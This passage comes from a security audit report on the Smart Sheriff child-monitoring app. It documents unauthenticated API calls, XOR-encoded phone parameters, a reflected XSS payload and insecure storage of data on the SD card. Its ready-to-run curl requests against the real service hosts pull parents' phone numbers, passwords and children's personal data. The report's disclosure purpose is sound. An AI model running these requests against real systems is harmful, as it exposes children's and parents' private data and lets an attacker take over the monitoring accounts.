| CHILD : 0105  |        |  | $- pw: 0879$ |  | $\rightarrow$ parent number 0103 |                                  |
| CHILD : 0103  |        |  | $- pw: 8493$ |  |                                  | $\rightarrow$ parent number 0105 |
| PARENT : 0105 |        |  | $- pw: 8493$ |  |                                  |                                  |
| PARENT : 0106 |        |  | $- pw: 0878$ |  |                                  |                                  |
| CHILD : 0103  |        |  | - pw: 0878   |  |                                  | $\rightarrow$ parent number 0106 |
| PARENT : 0108 |        |  | $- pw: 2580$ |  |                                  |                                  |
| CHILD : 0108  |        |  | $- pw: 2580$ |  | $\rightarrow$ parent number 0108 |                                  |
| CHILD : 0105  |        |  | $- pw: 2580$ |  | $\rightarrow$ parent number 0108 |                                  |
| PARENT : 0105 |        |  | $- pw: 5912$ |  |                                  |                                  |
| CHILD : 0108  |        |  | $-$ pw: 1004 |  | $\rightarrow$ parent number 0108 |                                  |
| PARENT : 0108 |        |  | $- pw: 1004$ |  |                                  |                                  |

While a password length of four characters (a.k.a. PIN) is insufficient to protect any information of sensitive nature, this API feature takes the burden of brute-forcing 10000 numbers off the attacker and exposes the passwords directly. Note that based on the phone number the child-app uses, the parent number and the connected password can be extracted. Let us reiterate that this constitutes all information necessary for fully compromising the apps and the phones hosting them.

### <span id="page-7-2"></span>**SMS-01-007 Smart Sheriff leaks parent phone numbers** *(Medium)*

The Smart Sheriff login page and API leaks parental phone number whenever their child's phone number is known. API leak can be seen in [SMS-01-006.](#page-6-0) For the login page, simply passing a child's number either via a POST request or passing a "MOBILE" parameter in the URL unveils the parent's phone number.

#### **Example Script:**

```
MOBILE=$(php -r "echo urlencode('$(python xor.py 0555$$B$B$B$B$B$B$C));"); curl -s
"http://ssweb.moiba.or.kr/main/login?MOBILE=$MOBILE" | lynx --dump -stdin 
-nolist | grep '\['
```
#### **Resulting Server Response:**

[**0102████████**\_\_\_\_\_\_]

<span id="page-7-1"></span>**SMS-01-008 Reflected XSS via CHILD\_MOBILE on ssweb.moiba.or.kr** *(Medium)*

The member registration form fails to output-encode user-input prior to rendering it on the HTML page. This could be leveraged by an attacker to execute JavaScript in the security context of the *ssweb.moiba.or.kr* domain, hence signifying an option to impersonate application users.

### **Example Script:**

```
curl -s --data 'OS_TYPE=A&CHILD_MOBILE=<script>alert(1)</script>' 
'http://ssweb.moiba.or.kr/member/pmemberRegisterPwdForm' | grep -B 2 -A 2 
'alert(1)'
```
### **Resulting Server Response:**

```
...
<td class="telnum">
p<script>alert(1)</script>
\langle/p>
```
<span id="page-7-0"></span>**SMS-01-012 Unsafe Mobile App Data Storage on SD Card** *(High)*

The Smart Sheriff Mobile app defeats the built-in protections provided by the Android operating system by saving sensitive data in clear-text on the SD Card.<sup>[9](#page-7-3)</sup> Other apps could write to or read the SD Card. Similarly bad possible scenario includes an extraction of the SD Card without needing to know the pin or pattern to unlock the phone.

The following example code snippets were found during our code audit:

# **Example 1: Copy of the entire** *SmartSheriff.db* **from internal storage (protected) onto the SD Card (unprotected)**



<span id="page-7-3"></span><sup>&</sup>lt;sup>9</sup> https://en.wikipedia.org/wiki/Secure\_Digital### **Affected File**: *source/src/kr/co/wigsys/sheriff/ui/ab.java*

#### **Vulnerable Code**:

```
Object obj = new File((new 
StringBuilder()).append(Environment.getDataDirectory()).append("/data/com.gt101.
cleanwave/databases/SmartSheriff.db").toString());
Object obj1 = new File(Environment.getExternalStorageDirectory(), "");if (!((File) (obj1)).exists())
{
      ((File) (obj1)).mkdirs();
}
obj1 = new File((File) (obj1)), ((File) (obj)) .getName());
FileChannel filechannel;
FileChannel filechannel1;
Exception exception;
try
{
     ((File) (obj1)).createNewFile();
     obj = new FileInputStream(((File) (obj)));
     obj1 = new FileOutputStream(((File) (obj1)));
     filechannel = ((FileInputStream) (obj)).getChannel();
     filechannel1 = ((FileOutputStream) (obj1)).getChannel();
}
```
### **Example 2: Saving the UI block history pages on the SD Card**

### **Affected File**: *source/src/kr/co/wigsys/sheriff/service/a.java* **Vulnerable Code**:

```
public static String r = "file:///mnt/sdcard/smartshreff";
    static String s = "blockhistory.html";
    static String t = "blockforward.html";
   static String u = "blocksite.html";
  static String v = "back blockContents.png";
   static String w = "btn gotohome.png";
  static String x = "p blockhistory.html";
  static String y = "p blockforward.html";
   static String z = "p blocksite.html";
...
Object obj = Environment.getExternalStorageDirectory();
r = (new StringBuilder("file://")).append(((File) 
(obj)).getPath()).append("/smartshreff/").toString();
B = new File((new StringBuilder(String.valueOf(((File) 
(obj)).getPath()))).append("/smartshreff/").append(s).toString());
D = new File((new StringBuilder(String.valueOf(((File) 
(obj)).getPath()))).append("/smartshreff/").append(u).toString());
```
Note that this ticket does not expire the long list of all instances of vulnerable code and insecure data storage, but rather employs the aforementioned examples for illustration purposes. As with other issues listed in this report, the scale of the problem clearly indicates that neither thoughts on security nor dedication to privacy accompanied this feature' planning and building process.

<span id="page-9-1"></span>**SMS-01-014 Complete lack of crypto storage protections on Mobile app** *(Medium)*

The Smart Sheriff mobile app does not implement any form of cryptographic protection on the mobile internal storage, similarly neglecting the SD card or the tasks linked to the communication with the Server. All data is stored in unencrypted plain-text and can be accessed by anyone with access to the phone. Analogically, any other app that is running on the phone can potentially gain insight (see also [SMS-01-012\)](#page-7-0).

# <span id="page-9-0"></span>**SMS-01-015 API leaks Personal data of Users of the Child-App** *(High)*

Similar to **SMS-01-006**, the server-side Smart Sheriff API can be used to unveil the name, age and usage statistics of a child. Alternatively, the password can be used to login to the parent's account and access this information:

### **Example Request:**

[http://ssweb.moiba.or.kr/main/selfUseStatus?MOBILE\\_NUMVAL=01](http://ssweb.moiba.or.kr/main/selfUseStatus?MOBILE_NUMVAL=01%E2%96%88%E2%96%88%E2%96%88%E2%96%88%E2%96%88%E2%96%88%E2%96%88%E2%96%889)

#### $s - 207$  $s.222$  $\sqrt{s}$ - ਖ਼ੁਰੂ ਦ HOME | 자녀선택 | 자녀추가등 자녀정보관리 자녀정보를 수정할 수 있습니다 .<br>이 이모하다 또 무역하시 기가 없어야 지내가 이모하 푸구 이모토에 정난이니다 • 이용현황 **C** Usage  $2015-05-01$  (ii)  $\approx 2015-05-30$  (ii)  $2015-06-01$  | || || ~ 2015-06-30 | || Average daily<br>hours 일평균<br>이요시가 주 이용 시간대<br>(옙+인터넷) Jse the main zone<br>(app + Internet) .<br>장난이용비주 ed by the main 정보별 주 이용시간대/<br>카테고리 zone / 앱 카테고리별<br>이용시가 By app category 자녀 앱 삭제 허용 앱삭제허용 주 이용 요일 스마트 보안관 버전이 낮을 경우 데이터가<br>- 정상적으로 보이지 않을 수 있습니다. If you lower the smart sheriff version date 로그아웃 | 비밀번호 변경 | 이용약관 | FAQ 스마트보안관은 <u>청소년유해정보를 차단</u>하고,<br>이용시간문부분 스마트폰 중독을 예방할 수 있습니다. -<br>로그아웃 | 비밀번호 변경 | 이용약관 | FA

# **Sample Screenshots:**

*Fig.: Sample screenshots displaying personal data, names, usage patterns etc.*

### <span id="page-10-2"></span>**SMS-01-016 Modifying Child-App Protection Settings** *(Medium)*

As previously mentioned in tickets [SMS-01-006](#page-6-0) and [SMS-01-016,](#page-9-0) the Smart Sheriff Server API can be used to retrieve the password of the parent-app, which can then be used to login and change the restrictions for a child-app. It is therefore possible for an attacker to act as an arbitrary parent-app and add the child's phone to another account. This completely defeats the intended purpose of attaining a safer phone environment, instead endangering children's data and, ultimately, their safety.

### <span id="page-10-1"></span>**SMS-01-017 Faking Child's Phone Usage** *(High)*

It was already pointed out that the Smart Sheriff Server API lacks any form of authentication. Thus it is possible to impersonate a child's phone just by knowing their phone number. This can be used to, for example, falsify usage statistics and create a fake list of installed apps. Evidently this could get a child in trouble.

### <span id="page-10-0"></span>**SMS-01-018 Complete lack of authentication on most API calls (***Critical***)**

In general, the Smart Sheriff does not require any cookie authentication (a session ID or the like) or any form of authentication to perform a broad number of operations on behalf of the user. To add to this, even the DEVICE\_ID parameter can be omitted from most API calls and they will still return a result without a problem.

By now it is clearly not surprising that the MOBILE parameter only has to be XOR encoded, explaining why the MOBILE parameter is *"]5Z████████5]"* on all API requests below:

| <b>XOR IN</b>                | <b>XOR OUT</b>              |
|------------------------------|-----------------------------|
| 15ZI<br><b>THE FILE</b> $5]$ | 0555 <b>height</b>          |
| 0555 <b>heimidi</b>          | <b>THE FILE</b> $5]$<br>15Z |

### **Example 1:** *CLT\_MBR\_GETCLIENTMEMBERINFO***: Password Leak, Child Data, etc.**

#### **Example Request:**

| curl -s 'http://api.moiba.or.kr/MessageRequest' --data                                     |  |  |  |  |  |
|--------------------------------------------------------------------------------------------|--|--|--|--|--|
| '{ "action":"CLT MBR GETCLIENTMEMBERINFO", <mark>"MOBILE MACHINE INFO":"whatever"</mark> , |  |  |  |  |  |
| "MOBILE":"]52 THE 5]", "DEVICE ID":"whatever" }' > tmp.txt ; cat tmp.txt                   |  |  |  |  |  |
| php -r "echo urldecode (file get contents ('php://stdin'));"                               |  |  |  |  |  |

| <b>Server Response:</b> |  |  |
|-------------------------|--|--|
|-------------------------|--|--|

|             |  |  | {"CHILD GRADE TYPE":"G", "CHILD BIR YMD":"19       3", "MEMBER YN":"Y", "CHILD BLC            |
|-------------|--|--|-----------------------------------------------------------------------------------------------|
|             |  |  | K GRADE":"2", <mark>"PASSWORD":"]0 Y", "PARENT MOBILE":".3Z</mark> JON JO", "REGISTRATION ID" |
| $\cdot$ "   |  |  |                                                                                               |
| QVCzAfxKuNv |  |  |                                                                                               |

*████████████████████████████████████████████*","DIVN":"CHILD"}

(Password and Parent mobile XOR decode to: 0000 and C*████████████████*7 respectively)

#### **Example 2:** *CLT\_BLCK\_SYNCALLCONTENTS***: Get Password, Date of Birth, etc.**

#### **Example Request:**

curl -s 'http://api.moiba.or.kr/MessageRequest' --data '{ "action":"CLT\_BLCK\_SYNCALLCONTENTS", "DOWNLOAD\_MARKET\_TYPE":"PLAY", "PROCESS\_DETECT\_TYPE":"LOOP", "DEVICE\_ID":"whatever", "CONTENTS\_TYPE":"ALL", "MOBILE":"]5*████████*5]" }' > tmp.txt ; cat tmp.txt | php -r "echo urldecode(file get contents('php://stdin'));"

#### **Server Response:**

{"SYNC\_APP\_LIST":{"BLCK\_ACT\_DIVN":[],"BASIC\_TYPE\_YN": [], "RESULT COUNT": "0", "BAD\_BLCK\_GRADE": [], "PACKAGE\_ID": [], "BROWSER\_TYPE\_YN": []}, "SYNC\_TIME\_INFO": { "RESULT\_COUNT": "0", "WEEKVALUE": [], "PACKAGE\_ID": [],"STARTTIME":[],"ENDTIME":[]},"SYNC\_CHILD\_INFO": {"SYNC\_REQUEST\_STATUS":null,"CHILD\_GRADE\_TYPE":"G","RESULT\_COUNT":"1",**"CHILD\_BIR \_YMD":"19***████████***3"**,"PROCESS\_DETECT\_TYPE":"LOOP","CHILD\_BLCK\_GRADE":"2",**"PASSWOR D":"]0\_Y"**,"VALID\_MEMBER\_YN":"Y","DIVN":"CHILD"}}

#### **Example 3:** *CLT\_BLCK\_SYNCAPPAPPLYINFO***: List all installed Apps on Device**

#### **Example Request:**

curl -s 'http://api.moiba.or.kr/MessageRequest' --data '{**"DEVICE\_ID":"whatever"**, "MOBILE":"]5*████████*5]", "action":"CLT\_BLCK\_SYNCAPPAPPLYINFO" }' > tmp.txt ; cat tmp.txt | php -r "echo urldecode(file get contents('php://stdin'));"

#### **Server Response:**

{"BASIC\_TYPE\_YN":[null,...,null,"N",...,"N",null,...,null],"PACKAGE\_ID": ["com.ilegendsoft.mercury","com.netnaru.playxp","com.cloudmosa.puffin","com.tenc ent.international.mtt","com.Snstar","com.afbl.integratedsearch","com.appsverse.p rivatebrowser","com.opera.browser.classic",*████████████████████████████████████*

*███████████████████████████████████████████████████████████████████████████████ ███████████████████████████████████████████████████████████████████████████████ ███████████████████████████████████████████████████████*...

"me.android.browser","com.netpia.NLIABrowser","kr.co.waffleapp.invisible.browser ","giil.favorites","com.fillforce.mybrowser","com.mkiisoft.popup","com.exsoul"], "BROWSER\_TYPE\_YN":["Y",...,"Y"]}

### **Example 4:** *CLT\_MBR\_SYNCMOBILEDEVICEINFO***: Change Registration Settings**

#### **Example Request:**

```
curl -s 'http://api.moiba.or.kr/MessageRequest' --data
'{ "action":"CLT_MBR_SYNCMOBILEDEVICEINFO", "MOIBILE_DEVICE_VENDER":"whatever", 
"MOIBILE DEVICE MODEL":"whatever", "MOIBILE ANDROID VER":"1",
"MOIBILE_ANDROID_RELEASE":"1.2.3", "SYSTEM_APP_VER_NAME":"1.2.3",
"SYSTEM APP VER CODE":1, "DOWNLOAD MARKET TYPE":"PLAY", "DEVICE ID":"whatever",
"MOBILE":"]5████████5]" }' > tmp.txt ; cat tmp.txt | php -r "echo 
urldecode(file get contents('php://stdin'));"
```
